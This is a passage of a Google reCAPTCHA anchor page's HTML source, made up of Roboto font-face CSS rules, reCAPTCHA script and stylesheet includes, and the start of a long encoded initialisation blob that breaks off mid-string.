  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="knHuWif9XkX2ioIyqSxnqw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="knHuWif9XkX2ioIyqSxnqw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="knHuWif9XkX2ioIyqSxnqw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w6vCvcOvwqwewr8hW1bCjsO+JDUGwofDo8KETDQlfsKUEHzChUoWwrs6IsOBw7gFwoV3NUZFExYbw6oXI8Kzw5zDty8qRCbCkMKBXlrCtsOJw71QNSlvAl7Dr2zCtsKZw6TDs8KUAsONw7gWw6jCqMKvPcOdesOsHU1Rw49OIsO/wppxw4vCtm/CpMKLM8KFwrvCk2vDunzCrsKNcmRFwrQcbSrCkmrDhxDCgMKcECRdwqfDvEPCjsOzw6fDlcKwLTsBRMOHworCjxjDv8KVIUFyw6AMwrLDoUPDviZbFMOpw4XCuMO/[base64]/FTnDjDIuecKRw7LDjMKBQcOUw65Fw5w8wpXChiZ9w4RYNwxmaCdIP8OkCsOMwqBcwrfDtcK/wp17EcKuwqprF8O+wpgRPy4xwpx+w7HCn8O7MsOOwpfDjcOnw67Cs8O9Z08hFz7CgQNALMOdwqfDiCvDhwfDkgTCu8OLwqU0Ly/Dim3DuMKbXMOaw5MMw6kSw7TCg8OVwppjbxHCkx9hSj0MwrPDocKnBsObwr7Csy5cwpEXEwnDlsOmUMODIcK2asKBw4XChmFYw57CuMK6wrt3wpLCqX/[base64]/DpcKXw6bCtH7DlcKFwqwiKcKaw69tYyzDi8KtwofDmhzClTLDncO1AGXCjcOWTWbDrMKww4slwpHCpwFGwrDCjGTDoD/DucOAw6LDh18yw7vDq8KtwpPDgnzCtMKrw73DjMOYXcKMMzQvBMOLf0hFPlELw55xw7LDpgPCk0XDosOLGyfDnQrCnsOkIsK9wpzCh8O3w7ECw5PDpkjCpEEhVmk9w6/[base64]/w6LDkWzDu8KNwqTDsTAlKMOTc8KNTVPCoGfCtBAELw3DpHpnG8OOCynDisOhwqpVCQfCrzTDvx7CrMOEKMKYFMKgw67DiMO1wqUGJEJFwp/Cl8OaC8O4CxoGw7olw4PDr1sYw6/CkcK6wqHCuMOcwqszAkVBJcOncsKew7PCpcKtJRjDmsK+w50aL8KbwotEw60Nw6XCk8OhGcKeH09BWsKGMBLCu8KNLFonwp4UwoJcd8O5d8K/U0Vhw5Emw47Cq8KAeC/[base64]/CMKrFsOBw4VPEm3CqmhgVcKpXhrCpMK/[base64]/ZcOQBMKdwp7ChcKbHy/[base64]/[base64]/Dp8K6M1jDi2p5ETjDncOawqjDj8OwwqbDvADCksK8Bi7CpsKNwrYOw6rCvE5Yw58cOcKffcKjwp7Di8KOUxptw5XDiSgTLSRaYcOBwphja8KGwqXDnGjCnEgpa8KTEwHCsMKqwpzDpMKTw7rDgn9GJh8wTHh/OsK1wqsEaG/[base64]/CqnTDnSTDrsKYV8KpNMO/[base64]/DmsKHY8O1wozCqgN4cVQqVQbCpcOrw6lHL8O+VEAJw4LDvTnCoTbDtAJbecKZwooVYMK9w5Juw4/Dt8KuanLDmMO/SmXCtDTCmsOlMcKdwpHCi3BKwoPCo8O5w4TDhMK9wpDCnHkTMcOmLnh7w6zCqMKVwo3DgcOiworDvsKlwqENw70bacK2w5/[base64]/CkRDDuCHCohR2OcOMCcKKe3TDgCTDtiAKJsKwwqPCr8O9w7ovcMK6IMKUwqbDq8KEJE3CqcO3wphrw45fw5rCuMK2dW7Cp8O7VcOYw7LDh8KjwqgMw6EeKRjCg8KDf2/[base64]/DlRckdhB0wqUsDVJpwq3CncKXwqBGw7hmwq3Dv8KSwpAMwp83wovDiyTClD/[base64]/CtMKGwoPCtsOgWMOfwrPCvsOQdEvCuWfDuXfCmcO0wocdwpnDugIZw79wwp95F8KnwrLCpArDuMKXNsKFNDlDL8KQAlTCrMOlOwBCCsKxLsKBw41mwo3Csxp/AMO3wpY0dAHDksKlw5LDuMKywrsvw7LCkB8GZ8Kwwo5oXzHCqcKfTMOVw6DDkMOzRcKUdsKjw74RaE01wovDtQIjYsOYwo/Ckg8bRsKwwp50wqwwAz46wqJ3eBstwrgvwqQ1VlhPwpXDucOUwrE5wrpDIi7DlMO5Yy/DtMKHKsOdwrTDuBglXMKtwqVpw5w2wpE6wrk9BnfDrjfDjcKTBMOIw5w+Z8Kzwr3CjsOBwqgOwqMJfSUawp7Cp8KpLRV4YyvCrMONw782w6IIfnMvw77CpMOqwo/DnWzCjMOuwrcLacOFWlptNWdcw6vDtX/CoMKxWsKuwqoPw5tjw7F2C13CvBcqEk4DImbCpyjCocOYwqwTwprDlcO/QcKIw4QHw5PDlXvDtgPDiCN9Q3N9W8O/MGRFwqTCrg5ia8KXw6VGQRvDqFFvwpU3w7JBcDzCthN3woLDpcKYwpxvPMKsw4EWXDHDi25zHEVAworCrsKgVl85w43Dm8KPwprCosOLDMKtw7/[base64]/DlsO4ZMKxEMKGPVNYw6jDjjTDpsOQD8K+dcKXEXMbe8ORQ8OmWwfDjA9qQMKyw7PDgMOyw7zDplADw6Ybw4ciw5hWw6PCijnCgDwPw4/CmjTCgcO1X0wrw5xQw4wJwrIGGcO+w68/[base64]/CucKCOMK3IMO2aj3Dkz8wdA9mRMOTw5Zrw7TCpDUfAFtJG8KZwo58WyNuVy9Gw5tsw5U0LEoEB8KSw7hDwrotQGZpN1VcD0DCs8ObKGAOwrTCi8KgKsKAAF3DggfDsEodUlzDh8KCW8KwV8OewqLDo0/DhA1kwoPDtyvCjMKOwq00C8Opw7JJwrw0wr/DrcK4wrfDjMKcG8OeMhMJCsKOJVoeZsK6w47DiRrDiMKJwpXCncKcAxjCsU0FRsOSISXClsOpP8ORG0fDp8OwecO2WsOYwpfDuVgLw7YVw4bDj8OWw4suVgzDgcKswq8kL0tFw6N7TsOMAgrCrMO/bgV/w5vCmVISB8OyenLDtsOdw7PCk1DDq3HDs8O2w7LCnhcrdcK2QTzCnEzDjcKaw453wrLDhsOhwrYQTXrDgj46wpYADsKgS3ZySsKuwqVVRcOuwr/DvMO9AF7Co8KDw7fCuRzDksKdw5nDgsKWw5k0wqllQUhVwrHCnQhBQsKlw6LCjsKUdsOBw5TDksKEwpNQUnRBHsOhHMKywoc7BMODMMOVKsO3w4HDuHLCvXHDucK+wp/CtMKnwqVYTMO3wq7Dk3UkIBbCnytlw6pqwpIEw5zDkVvCscKAwp7DnghPw73Cv8OxCAnCrsOmw590wrXCoDVZw5lLwrQPw5JJw7vDmMOQdsOSwqFwwrt9GsKSJ8OSSyfCoUjDgsOWWMKnasK/wr14w59BNcOtw54nwrQLwo8FAsKww6HCsMO7WEkIw7wQwr/CnsOBM8OTwqLCrsKpwp9KwoPDlMKjwqjDicOUGAQwwpZ2wqImIQtOw4hEJ8O1EsKPwp9awrlKwrLCvMKswqw/JsK+w6HCtcKZFUXDt8K/bA9Kw5JvLkHCu8OcIMOTworDg8KEw4rDqXcow6TCscKBwrIIw6rCiw7CmsOKwrbDmsKfwo8yND/Dukh4acOscMK1c8KAFMKqXMO4w4YfUxLDvMKfL8ODdndBNcK9w55Jw4vCv8K4wpcuw7fDgMK/w6jDu0xqEjtJSgJACSzDhcOxw7TCtsOuSHNCEjvCiMKAOEBIw6JLam5Ew7QLeB1wEsKrw4/Col4zW8OkRsObe8O8w7pBw7XDhyt/wp/[base64]/w5PCssOgw6YTbgVKwo/Dv2AuW1LChyAcwrlewpLDhG5awoMgASdww6Q2wqvChsKmw5XDgj1zwpcnFMKXw70OMMKXwpXCu8KCZsO7w74BEncVw6/CvMOLMQ3DjcKOw6VJwqPDulcKw6thfMK7wqDClcKIO8K+NBbCn09LQknDiMKDJX/DmWbDlsKIwoDDmcO5w5oRaGXDkkrCskJEwrp2ZMOaOcOTIFPCrMK/woIewo15dFTDsUDCo8K5SxRrHSE4KkjCnMK4wo0nw43Ck8K8wociJxs3IGoWZcObO8ODw55VRsKLw6ElwrdKw7vDgSXDuhHCvMO6R20Hw5zCrjUJw5TDtcK1w6k7wrNxFcKewqIOLsK2wrwDwpDDqsOyW8K2w6nDmcOSYsK/VsKiScOPPy7DsCTDoTRTw5HCmysJFnLDvsOQNMOLwpZuwqAkK8O6wo/DrcOlQhPDuXR9w6PDt2rDmlMNw7dcw5rCtwooNwc7woLDr0VPwoXDkMKPw7Q3wpBHw6XCtsKwMwo8BwbDg2pkW8OeA8ONbEjDjcOwQk4nw6zDn8OJw6/[base64]/w6k4w45AIzRNcXUkw7wQw60Pw5vChHNVNi/[base64]/CqcKBHG/[base64]/[base64]/DhxYtwoQEK8OkwpnDssOtw5LDj8O8BXzDpgwDw7jCt8OHAcOwwrM5wq3Dmk3DrwrDr37CinRrXsKPSCjDoQ9Jw5DChFwQwrF+w6c/MFnDvMOMFMK1f8KqesO0eMKiQsOdWC58AMKiS8O2aWtVw6nCoi/Cj23CoBnCt0rDuUEiw7o2EsOPTVknwo/DvDRbKEXCsnUZwoTDtzLDp8Kbw67Cq0Ymw5fCgw8XwqXCh8OJwp/DpsKEH0fCvMKEHRIEwokqwoBbwobCk17ClA/DqHhsf8KUw5Fda8KCw7U2F1rCm8OXPjUlIcKGw4jDtwXCrgI5MVtww6fCjcOQXsOgw4NRwoxewoMKw7h+Q8KCw6TCqMOHEivCscK9wpfDgsK6K3/CtsOWwrrCtl/[base64]/CmCFjw7LCgFLDnBfDssKpQSfCqcOfwrzDm8Kiw6wuWTUHw7UeOsOwasOBHEvCo8KxwoPDrMOjesOswpU/H8OuwpDCpsOww5ZJCcKtR8OGDgPDocOQw6IFw5Jfw5jDin3CjcKfwrDCpQLCpsKOwp7DusKGHsO8T05/[base64]/Cg0TDrcKDXyvDo3wYwqDCksO/wpImwofCoMOswrHDrR/Ci0cQbDzCliEHUsKCdMKFwqZKVMKOUMOrAmcjw7/[base64]/DlcOXwpfDvk8sEn3DsMOLW8KZw7Awwq7DosKtUXvCmX/DsDHCjsKewpnDuXNHUcOyMsOCHcKxw5JTwrrCqy/DpsODw7sqBcKJQcK6dMKPesKBw6d6w4NOwrtdfcOJwo/DrsOew7B+wqrDk8O7w4ZNwr0gwqUrw6rDullUw6I6w6PDosK3wrbCoizCgRTCpRLDv0bDr8Oswq3DjcKWwohiMjMcIWttCFrCux/Dm8OYw4bDmcKhEMKGw51iajvCvW0OWjnDmXZuSsK8HcK/Pi7CsCHDuzLCtV/DqT3CiMOyJ3lzw7PDgcK1B0fCtsOJScOdwpVjwpTDmsOQwp7Ct8OpwpjDqcOGHcOJTkHDlcOEby0KwrrDowTDlcKLMMKUwpJFwpDCh8OAw5cIwo/CsjMPFsKcwoE0AVNiSnUbF0A+XMKPw4dDTVrDhnvCryMGNV3CisOEw6tBZ3ZMwqlaZmFYcil9w5klw7Qqw5VZwovCgV/DonfCmSvCtSPDnkRYKBA6JEjDoyshL8Omwr3CtkDCq8OhLcOzH8OQwpvCtsKGG8OPw5M5wo/[base64]/CjMKbwr7DhBPCs8KNw5XDll7DoMOmTz3CqsKkwo/[base64]/[base64]/ChlMuwpjCl8KOw63DsEtgHDslH8O1VsKJbsOPSsKwbApUw5RDw5M4wq14LFbDjAkmJMOQD8K2w7sJwoTDucKGXUrCgm8sw6sYwpnCnlJcwoVqw6saMmfDmVh6LWtSw4vChcObP8KFCnrDtMO2wqNhw7XDusOHHsKnwqpwwqIXODIjwoZINn/[base64]/DvsKrwqLDnFcGw6HCnxRSAsOJw5zDiV4BHMOAf3vDkcKtw7HDo8KxMsKKWcOFwrzCvyLDhh0yFh/DosKcI8KOwrPDu3/Do8KSwqtew6DCtBHCkRDCt8KsLMO1w4drfMOUw6jCkcOMw4hbw7XDhUbDsF1kYCFuSXEhPsKWXGzDlRPDs8ONwqbDh8Oiw6Qow47CjCdCwptxw6LDqsKlbCoZG8KaRMObZsOfwrLCisObw4/DiyDDuzclR8OqUcKpCMKYNcO+wpzDgnscwp7CtUxfw4sowrQMw7PDtcKcwpjCnA3CoBjChcOcOzrClyrChsOyPiN7w65mw4fDo8O4w6xjMWjChMO9HmtZHVI8NMO3wohVwqRkITBDw4tqwoHCt8KVw7PDo8O0wopLO8Kow7FGw4DDhsOcw5l4QMOQRS/DmMOrwppJMsOBw6HCucObN8K3wr1xw5B5w7htw57Dp8Kww6Eow6DCiHnDtmgkw6jDuG3CjQtrEkjDo1rDrsOUw5fClWbCg8KjwpDCunrDm8OrXcOuw5DDlsOLSxN8wqDDh8OMQmjDgnsyw53CoRAcwowhdm/DuAY5w68QDlrDoQ/DlUXClXNVClEuEMOGw6l8CcOWTjDDmsKWwqDDhcOeHcOXf8KUw6TDsyjDr8KfW0wAwrzDkxrCgcOIMMOyOcKVw7XCtcOYSMKNw7fDg8OLV8Olw5/Ch8Kew5PCtcOZTQxlwonDtBTCpsOnw5l0MsOxw69SW8KtGcORAHXClMO3H8O2e8O3wrs4eMKlwq/Dt1F+wpM3DQcxF8OrbDfCuUYRJcOfXsOMw6jDvw/CskzDvXs8w5jCskNtw73DrTlSaETDn8KPw6R5w4t3JWTCv0pKwr3CiFQHIHzDpcOOw4TDohF5OsKfw7EGwoLCvsKhwpPCp8OaO8K5w6UeLMO7CcObQ8ODOyk7wpPCh8K7HsK+fwVjI8OxXh3DksO8w48HUyXCiXXCsi3DvMOPw4TDtwvCnjbCqMOuwoMBw7d7w78fw6/Cn8KBwoLDpg9xw5sAaF3DpsO2woYwYiMPJUk6em3DisKiawImBCxIasOyMMOyKcOoVTvCs8K+LiDCkcOSPcOCw5DCpx5rExUkwoofRsO3woLCgBxeLMKZKyXDrMOPw75rw4k/[base64]/[base64]/woIXwpdxw6EgY0lXwrzCtcKBw73Dnx0Gwrs5worChMOzw6QxwoPDlcOSTFYPwoELeTZHwozCu1t9fsOSwrPCul5tYU7Co2xCw4DCr3hbwqnChcOuIHE6VTTCkSTCgytKbwtBwoNcwronTcO2wpXCtsOwXWs6w55NRxXCjcOkwpwzwrlwwqnChnDCnMKnHB/CsSJyVMORfgHDgzISasKvw6YwMWR/dcOww79vfsKDNcO7EXpDFU/CncO9J8OhM0zCocO2GDbCjyzDoSoiw4zDuWcRasOcwoDDr1QAHz8Qw43DtsKwTxExN8O6HMKqw5zCiynDuMOBbsOxwpQFw6/[base64]/CiWwdDsOswo/CgcKKA1/[base64]/DhXguwr9KQsOkw7rDscOdw5oFw57DpcOtT1Frwr14YsK8fGdYw5obw6TDuFxRfE7CgTDCuMKIw6Rtf8Opwrw5w7IZw5/ChMKDKy8Awp7CnFc6csKHOMKkEsOTwpXChlUfPsOiwqDCscOpOWt5w4LDm8O7wrdkScOlw6HCviEaRXfDhznDq8KDw74qw47DtMK5wqPDnRbDnm7ClyzDssOlwodLw4RsesKxwqhrF38jKMOjP0tTesKsw5dxwqrCqVbDjijDiXPDtsO2w47CoHrCrMK/wrTDijvDp8Oow7rDmH8iw4B2w5Nfw4Q8QFozA8Kww40lwp/DmcOAwqzCtsK2S2/[base64]/CrsOWHSNCw5jDokV8fRnCin3Do054w5ptw4zCisO2Gx8dwoYPQ8OROQ/Dhl56XcKhwoXDjC/Cq8KawpcgWArCrl92GHPCgFImwp7Ckmdpw6fCiMKKQXTCtcOAw6DDuxVqEW8Tw51UOUvDgndlwrTDksOgwqrDkk/Dt8OMT3fCvWjCt293PAA2w54iYcOFdMOAw7/DmxbDr1zDk1xPWXgdwogWA8K0wpRNw5wPeHlTHcORfX/[base64]/wqvCvsKVwqzDtgXCksKXQAsYNcKWw6bDmVdqwqDDvsOCwovDmcKwLxvDlkxFLQJiehPDgG3DiUTDlUNmwpYQw6bDksOwdl0fw6XDrsO5w5w2fXnDg8K/UMOObcOZRsKiwp1VGVh/w7JUw7HDim/[base64]/[base64]/[base64]/[base64]/CozFhw4o3w7rChMOew5N/WVPCjMKpdMOvwoJ/w7jCq8K0SMKqMXVhw5oTPXEiw4rDpELCoBTCkcKQw4keMHXDisKwLMO6wp9aPmDDlcKJP8Krw7/CoMO7GMKhPT4WFMO+dzkcwovDvMKUV8Onw7ctA8K0Hm4US1AIwqNOf8Omw7DCkXfDmQPDlkoYworCiMOqw7LCisOcQcKgYx0jw6t+w6JOT8KPw5Q4PxdNwq5FZ2dAK8OAwo/[base64]/CohTDqSrDssO1dF0mSMOjIsKlRCc7FzxvwrXChkdKw4nCnsK9wpARw6TCi8KQw6wxOVsAbcOtw7jDtR9JLsO5WRwnIQo2w4kWLsKjwoDDsDhgEkApIcOTwqcowqREwo/CksO1w5gFRsOxMsOGBwHDvcOSw5BbWsK4JCBqfcORCh/DtS4VwqNZZcOTJsKhw4xyQGoxcMK4WwXCi04nbSrCswLCkCdsS8OTw5rCssKLfnxowogbwoZIw6wJeRETw7Mzwo7CsCTDh8KhJ2k5EcOKIiMpwpR/TH8jLi0ecQ0zF8K9asOlacOUHTrCgArDsltDwqxKdiAuwpfDmMKYw5HDncKdK3DDqTlsw6wlw6BeDsKCDQbCr1YpQMKrHsK/w5TCocKeC31jFMOxHW9Zw7PCmnc/[base64]/[base64]/w4/[base64]/wptuw7HDpMOlMsOudAp8c8OVw7QkFU/DusKzGcKww5LDhjURIcKbwqgzYMKow6AWazlKwrZpw6TDsUtFWcK0w73DtsOgIsKFw51bwqtlwop/w7h2CSITwojCr8ORXinCniVaVsOxD8O2McK5w60ICwDDmsOAw4PCqcO8w7nCgzjCvh/Cnh7CvknCqAHCv8O/[base64]/[base64]/ClsOAwpTDncKDR3LDvT5mFMK6w5x5SSzDqMKnwq5xe0ceQ8Kow7bDsCvCtsORwpcIJjnClE4Pw4gNwrgdAsO5BkzDvUTDicK6wqYTw4AKPE3DtMOzO37DncK7w5/CisKgOjBrKsOTwrfCjDBTb0AGw5InDX3Dl2rCvylGc8K6w70Ew7LCl3DDqwfDpzrDk3rCjSnDrMKkUMKcf30ow44cARdmw4ozw4QkJ8K0HRcGbF0DJDtXwrDCkE/DnjjCmsOAw5Uxwr8Aw5DDmcKdw6FYE8OVwo/DicOhLALChkbDj8K1wo4ywo0ow7QQCULCjUZSw4E2SB3CrsORJMOxfknCpXt2EMOUwoR/TUMHO8O/w77ChTkXwoXDjsKgw7fDvMOOWS9LeMK0woTCt8OEdg3CpsOMw4/CgAfCi8OxwoPCuMKJw7ZtCjDCmMKQWMKhYGbCpcKHwoHCmz8zwrzDtFIgwpjDtwMow5rCvcKlwrdUw7kawrfClcK+RcO7woXDsylgw7E/[base64]/[base64]/DkDbClC0AIcOjbw3DjX8/W8O7w7jCv0hqwqLDlxpmdXnCnVTDuBFMw6JBPsOtRwlYw6IuHxFXwoDCtzPDm8OGw7wLLsOfX8OAEsK+w5QYBsKEw7bDqsO+ZMKbw5DCv8OzG3rDqcKqw5gTIEzCvTjDpS4PM8OZUnMdwoHCoG7Ct8O2CS/Cp0Bjwotgw7XCusKpwr3DpMK8MQDCqVfCjcKiw5/CsMOTRMOww4gYw7LCosKLaGoNVSA6UMKLwqfCpXHDnVfCpzcawrsOwpDCicO4L8KdKTXDkmhIZ8OdwpDDtnF2HCp/[base64]/[base64]/DtlfCksKVw5zCtcOra2nChSsxZMOywr/DssKdwqZzB1cxAjbClyc9wpbCt1N8wo/CjsK1wqHCt8OWwq3ChmvDmsOFwqfDh3DCtF/CvcKeDhBOwqZjQTfCm8Ogw5DDrnzDqlXCvsONIg9lwo0nw5ItbgshU1AFXTFhC8KHXcObK8KjwoTClQTCs8O0w4N/Qh1fJXzDhkkYwr7CtMKuwqrDpX99wonCq3JgwpXDmwhww7NhYcKiwpAuJcOww5BtcX4Ww4LDozB6GkoOcsKJw7JoZSIXFsKbZyfDhcO7I2/Cj8OaNMONDE7DgcKqw5VHHMKVw4hLwpnCqlxgw6LCpV7DoFnCkcKkw7rCl2xEUMOSwoQsThzDjcKWOnMdw6MQGsOnbS56asOYwoBxHsKLwpDDmxXCgcKFwoMmw40pIMO4w6AjajceZRx5w6gacy/DtEccwpLDkMKQVEQFdcKpIcKCOxNJwojCnlA/[base64]/[base64]/DoMOUwp/Ct8OFHBR9w6TCn8Oiw63DqTITHClCw4zDncO4MV3DiH3Dm8OYS3fCo8O+fsK+wobDt8KVw6/CnMKRw4dfw4klwqVwwpvDpRfCtULDt1LDncKxw5zDhQx9wqYSYcK6ecKaMcKqw4DCgMKFXMOjwrZLEi0nK8K9bMOHw5BBwpB5UcKDwqYbeCNUw6pWX8O3wq4aw6PCtklhSUDCpsOjwrPDoMO6JzzDmcOzw44yw6I9w45CZMOjYURPPMO2aMKqDcO/LhTCqVY/w4rDv1EBw5ZOwpcKw6LCmEknLMOawr/[base64]/Cmm7Dl2vDvMKBV3dHw6jDngLDgDfDicKsw5/CoMKzw5hIwqFxNSPDgUhDw6TDv8KGV8OTwonChsO6wpwkLsKbLcKGw7AZwpkPaUQLXkzDg8ONw6bDvgXCl2vDt07DtV0DXEM0RQLCqcKlYx8uw6/CscO7wqE/[base64]/[base64]/DosOOwpANw51Iw7bCncOVVSvDlwPCucOMSmt1woFwBmvCo8K0DMKrw6drw45lw4PDncKBw4lkw7fCvMKGw4vCpElkYwbChcKwwrnDkBdCw4Qsw6TCp2dww6jDonLDisOkw6Y5worDnMOWwpE0YcOsJcOzwqrDpsKTwrU2ZVBlwotrw5/CoHnCkjo9HglVLy/Dr8KnScOmwqx/S8KUcMOefm9vJMOHcwJew4c/w7kGbcOqXsOuwqbDuHPCrTVZR8KawqzClzg8JcO7UcOqUiQYw5vDpsOzLG3DgcKYw4AeVhrDhcKSw58WSMKIMFbDml5Ow5EuwrfDrcKFRsO1wqjCjMKdwpPChGNYw6rCmMKYPRbDucKQwoQ4GMOAJj0/M8KLWcO4w4zDk0QTOcOUQMO4w5/DnjnCqMOOYMOnexzCi8KIC8K3w6gVcQgZQ8KdFMOEwqfCl8OwwpZ1QMO2bMOAw5YWw5DCmMKUQ0rDizQQwrBDMWJJw4TDnhnCr8OvMAFww48hSXTDncO4w7jCpsKvwqrCm8K7wp/Dsigxwq/CvHfCmsKKwoUeBSHDlcOEwoHCj8O/wrxZwqvCsg0kfkDDnAnCikMuSlzDoT5FwqvCggIsM8OPAGBlQsKHwo3DlMOwwrHDhFEWHMKZKcKzYMOCw4UEcsKYCMK9wozDrWjCkcOBwqJSwpHCgRU9JifCj8O7wqsnHl07w7JHw58dFcKvw4DCl0gCw5wjbQfDnsK7w6N/[base64]/w7gpw6RTaTFzUsOtwpEvMWp9XD0swo5ZQcOgw7JLwrkUw5fCpMOCw6J2P8KKbFrDtMOSw5/DqsKJw7xrAcOyQsOzw6HCnAViDsOXw7jCsMKTw4QxwozCg3wfJcKRIH8DE8Kaw5s3LcK9BMOOWgfCi01SZMKGbgHCh8OEFSLDt8KWw7/Di8OXScO0woXClF/[base64]/DgcKrO2bDh2MzwoLDrWcHVsKrbhpPw67CucKrw6LDlsOwX3LCnCd4I8O7JcOpNsO6w5w/WD/DhMO6w4LDjcOew4HCrcKVw6MgOMKCwoXDj8OHfwvCocKueMOQw7QkwprCssKKw7dEMsOzW8Kowr0Wwr7CrcKnZSfDv8K+w7jDhm4PwpFDecKfwpJUcHjDq8KFAUpnw4/CjFljwpbDp1bClw/Dmx3CrHh7wq/[base64]/LCAUw7zDncKpLg1WfcOrVcONYQnDjGIwwpjDhsKDwrEsCTPDocKhDMKfG1zCsS/Dj8K1fRZ